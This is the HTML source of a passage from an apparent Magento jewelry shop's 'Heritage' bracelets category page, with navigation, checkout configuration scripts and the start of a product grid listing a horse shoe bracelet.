        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.crucianic.com\/en_EN\/checkout\/cart\/","checkoutUrl":"https:\/\/www.crucianic.com\/en_EN\/checkout\/","updateItemQtyUrl":"https:\/\/www.crucianic.com\/en_EN\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.crucianic.com\/en_EN\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.crucianic.com\/en_EN\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"4","storeGroupId":"3","agreementIds":["2"],"customerLoginUrl":"https:\/\/www.crucianic.com\/en_EN\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","swissupRecaptcha":{"checkout_payments_guest":{"size":"invisible","badge":"bottomright","minHeight":"60px","hookFormSubmit":true,"sitekey":"6LfwQ3gjAAAAAG83q6QgBCHx5Z2bOVNLi0uBm66e","theme":"light"},"checkout_payments_signedin":{"size":"invisible","badge":"bottomright","minHeight":"60px","hookFormSubmit":true,"sitekey":"6LfwQ3gjAAAAAG83q6QgBCHx5Z2bOVNLi0uBm66e","theme":"light"}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Mexbs_ApBase\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"discount.container":{"component":"uiComponent","config":{"displayArea":"subtotalContainer"},"children":{"subtotal":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Mexbs_ApBase\/minicart\/discount"},"children":{"subtotal.totals":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Mexbs_ApBase\/minicart\/discount\/inner"}}}}}},"subtotal_incl_discount.container":{"component":"uiComponent","config":{"displayArea":"subtotalContainer"},"children":{"subtotal":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Mexbs_ApBase\/minicart\/subtotal_incl_discount"},"children":{"subtotal.totals":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Mexbs_ApBase\/minicart\/subtotal_incl_discount\/inner"}}}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":false,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","renderTemplate":null,"tracks":{"renderTemplate":true}},"component":"Magento_Checkout\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0}}}}}}},"config":{"override_minicart":false}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fstatic\u002Fversion1754467147\u002Ffrontend\u002FComunicativi\u002FLuxury_child\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.crucianic.com/en_EN/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.crucianic.com/en_EN/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.crucianic.com/en_EN/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="swissup-navigationpro navpro navigation orientation-horizontal dropdown-level0-stick-center dropdown-right dropdown-bottom navpro-transformable"
    data-action="navigation">
    <ul id="navpro-topnav"
        class="navpro-menu custom-nav navpro-nowrap"
        data-mage-init-lazy='{"navpro":{"level0":{"position":{"my":"center top","at":"center bottom"}},"position":{"my":"left top","at":"right top"}}}'
        >
        <li  class="li-item level0 nav-1 size-small first level-top navpro-home"><a href="https://www.crucianic.com/en_EN/" class="level-top"><span>Home</span></a></li><li  class="li-item level0 nav-2 size-small category-item has-active level-top parent"><a href="https://www.crucianic.com/en_EN/bracelets.html" class="level-top"><span>Bracelets</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-small" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-9"><ul class="children" data-columns="1"><li  class="li-item level1 nav-2-1 size-small category-item first active last parent-expanded"><a href="https://www.crucianic.com/en_EN/bracelets/vintage.html" class=""><span>Heritage</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-1-1 size-small category-item first"><a href="https://www.crucianic.com/en_EN/bracelets/vintage/braccialetti-donna.html" class=""><span>Woman</span></a></li><li  class="li-item level2 nav-2-1-2 size-small category-item"><a href="https://www.crucianic.com/en_EN/bracelets/vintage/gioielli.html" class=""><span>Jewels</span></a></li><li  class="li-item level2 nav-2-1-3 size-small category-item"><a href="https://www.crucianic.com/en_EN/bracelets/vintage/braccialetti-uomo.html" class=""><span>Man</span></a></li><li  class="li-item level2 nav-2-1-4 size-small category-item"><a href="https://www.crucianic.com/en_EN/bracelets/vintage/braccialetti-unisex.html" class=""><span>Unisex</span></a></li><li  class="li-item level2 nav-2-1-5 size-small category-item last"><a href="https://www.crucianic.com/en_EN/bracelets/vintage/braccialetti-bambino.html" class=""><span>Kid</span></a></li></ul></div></div></div></div></li></ul></div><div class="navpro-col navpro-col-3"><div style="overflow: hidden; max-height: 350px;">
    
        <img class="xs-hide sm-hide md-show" src="https://www.crucianic.com/media/catalog/category/bracialets_1.jpg" loading="lazy"/>
    
</div></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-3 size-small category-item level-top"><a href="https://www.crucianic.com/en_EN/charity.html" class="level-top"><span>Charity</span></a></li><li  class="li-item level0 nav-4 size-small level-top navpro-contacts"><a href="https://www.crucianic.com/en_EN/contact" class="level-top"><span>Contacts</span></a></li><li  class="li-item level0 nav-5 size-small last level-top"><style>
	.language-switch {
		display: flex;
		align-items: center;
		gap: 4px;
		align-self: stretch;
		padding-left: 2rem;
		color: #000;
	}

	.selected-language {
		font-weight: bold;
	}

	.other-language {
		opacity: 0.7;
		text-decoration: none;
	}

	.separator {
		width: 1px;
		height: 19px;
		background-color: #000;
	}

	.language-switch-text {
		margin-bottom: 0 !important;
		display: flex;
		align-items: center;
		align-self: stretch;
		padding-left: 6px;
		gap: 6px;
		color: #000;
	}

	.cms-home .nav-sections:not(.is_stuck) .other-language,
	.cms-home .nav-sections:not(.is_stuck) .selected-language {
		color: #fff;
	}

	.cms-home .nav-sections:not(.is_stuck) .separator {
		background-color: #fff;
	}

	@media screen and (max-width: 768px) {
		.selected-language,
		.other-language {
			color: #000 !important;
		}
		.separator {
			background-color: #000 !important;
		}
	}
</style>

<div class="language-switch">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 30" width="26px">
		<clipPath id="s">
			<path d="M0,0 v30 h60 v-30 z" />
		</clipPath>
		<clipPath id="t">
			<path d="M30,15 h30 v15 z M30,15 h-30 v15 z M30,15 h30 v-15 z M30,15 h-30 v-15 z" />
		</clipPath>
		<g clip-path="url(#s)">
			<path d="M0,0 v30 h60 v-30 z" fill="#012169" />
			<path d="M0,0 L60,30 M60,0 L0,30" stroke="white" stroke-width="6" />
			<path d="M0,0 L60,30 M60,0 L0,30" clip-path="url(#t)" stroke="#C8102E" stroke-width="4" />
			<path d="M30,0 v30 M0,15 h60" stroke="white" stroke-width="10" />
			<path d="M30,0 v30 M0,15 h60" stroke="#C8102E" stroke-width="6" />
		</g>
	</svg>

	<p class="language-switch-text">
		<a href="/it_IT" class="other-language">IT</a>
		<span class="separator"></span>
		<span class="selected-language">EN</span>
	</p>
</div>
</li>            </ul>
    <div class="navpro-mobile"></div>

            <style>
            .custom-nav a.level-top {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}        </style>
    </nav>
<script type="text/javascript">
require(['jquery'], function ($) {
    var $menu = $('#navpro-topnav'),
        components = $menu.data('mageInitLazy'),
        menu = $menu.get(0),
        mql;

    /**
     * Check media query and initialize Navigationpro menu
     *
     * @return {Boolean} Media query match result
     */
    function checkAndInit(mql) {
        if (mql.matches) {
            $.each(components, function (component, settings) {
                require([component], function (factory) {
                    factory(settings, menu);
                });
            });
        }

        return mql.matches;
    }

    /**
     * Click listener in menu toggler on mobile
     *
     * @param  {jQuery.Event} event
     */
    function clickWhenNotInited(event) {
        var $toggler = $(event.target),
            loader = 'https://www.crucianic.com/static/version1754467147/frontend/Comunicativi/Luxury_child/en_US/images/loader-2.gif';

        $toggler.css({
            backgroundImage: 'url(' + loader + ')',
            backgroundSize: '180px',
            backgroundPosition: 'center'
        });
        $(document).one('navprocreate', function () {
            $toggler.css({
                backgroundImage: '',
                backgroundSize: '',
                backgroundPosition: ''
            });
            $menu.data('swissupNavpro').toggle();
        });
        checkAndInit(matchMedia('all'));
    }

    mql = matchMedia('(min-width: 768px)');

    if (!checkAndInit(mql)) {
        mql.addListener(checkAndInit);
        $('[data-action=toggle-nav]').one('click', clickWhenNotInited);
    }
})
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="category-view"><div class="category-image"><img src="https://www.crucianic.com/media/catalog/category/banner-vintage.jpg" alt="Heritage" title="Heritage" class="image" /></div><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Heritage</span>    </h1>
    </div>
</div><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.crucianic.com/en_EN/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category3">
                            <a href="https://www.crucianic.com/en_EN/bracelets.html"
                   title="">
                    Bracelets                </a>
                        </li>
                    <li class="item category9">
                            <strong>Heritage</strong>
                        </li>
            </ul>
</div>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.crucianic.com\/en_EN\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.crucianic.com\/en_EN\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.crucianic.com\/en_EN\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout","componentDisabled":true},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LfT8RQnAAAAAKXJGPHBanaO4er4pCHzgcSKNOVR","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"swissupRecaptcha":{"component":"Swissup_Recaptcha\/js\/view\/checkout\/loginRecaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout","componentDisabled":false}},"config":{"renderTemplate":null,"tracks":{"renderTemplate":true}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fstatic\u002Fversion1754467147\u002Ffrontend\u002FComunicativi\u002FLuxury_child\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit","gtm"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ajaxpro-cart","gtm"],"checkout\/cart\/delete":["cart","ajaxpro-cart","gtm"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit","gtm"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"additional_promotions\/action\/addpromoproductstocart":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.crucianic.com\/en_EN\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.crucianic.com\/en_EN\/page_cache\/block\/render\/id\/9\/?p=3","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_9","swissup_compare_disable","customer_logged_out"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/en_EN\/bracelets\/vintage.html?p=3"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.crucianic.com/en_EN/mailchimp/campaign/check/"}}'>
</div>                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/www.crucianic.com\/en_EN\/bracelets\/vintage.html?p=3","formKey":"DyJVsQH6i0r1XpfK","post":false}}'>
                                        <div class="modes">
                    </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">73</span>-<span class="toolbar-number">108</span> of <span class="toolbar-number">111</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Horse Shoe Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Horse Shoe Bracelet&quot;,&quot;id&quot;:&quot;4728&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:1}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-ferro-di-cavallo.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-ferro-di-cavallo.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-4728">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/f/_/f_e_ferro_di_cavallo_giallo_fluo_71901_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="horse-shoe-bracelet-slate-grey-lurex"/></span>
</span>
<style>.product-image-container-4728 {
    width: 280px;
}
.product-image-container-4728 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4728");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4728  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Horse Shoe Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Horse Shoe Bracelet&quot;,&quot;id&quot;:&quot;4728&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:1}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-ferro-di-cavallo.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-ferro-di-cavallo.html">
                                Horse Shoe Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4728" data-price-box="product-id-4728"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-4728"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-4728"
         data-role="swatch-option-4728"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-4728]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1981","label":"Yellow_Fluo","products":["4720"]},{"id":"2037","label":"Cobalt_Green","products":["4721"]},{"id":"2277","label":"Gold_Lurex","products":["4723"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"4720":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4721":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4723":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"4728","chooseText":"Choose an Option...","images":[],"index":{"4720":{"144":"1981"},"4721":{"144":"2037"},"4723":{"144":"2277"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.173"},"4720":{"sku_value":"A10.173 71901","is_in_stock":true,"qty":12},"4721":{"sku_value":"A10.173 P289","is_in_stock":true,"qty":6},"4723":{"sku_value":"A10.173 G834","is_in_stock":true,"qty":14}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"4720":"A10.173 71901","4721":"A10.173 P289","4723":"A10.173 G834"}},
                    "jsonSwatchConfig": {"144":{"1981":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/f\/_\/f_e_ferro_di_cavallo_giallo_fluo_71901.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/f\/_\/f_e_ferro_di_cavallo_giallo_fluo_71901.jpg","label":"Yellow_Fluo"},"2037":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/f\/_\/f_e_ferro_di_cavallo_verde_cobalto_p289.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/f\/_\/f_e_ferro_di_cavallo_verde_cobalto_p289.jpg","label":"Cobalt_Green"},"2277":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/f\/_\/f_e_ferro_di_cavallo_amber_g847.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/f\/_\/f_e_ferro_di_cavallo_amber_g847.jpg","label":"Gold_Lurex"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-4728]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
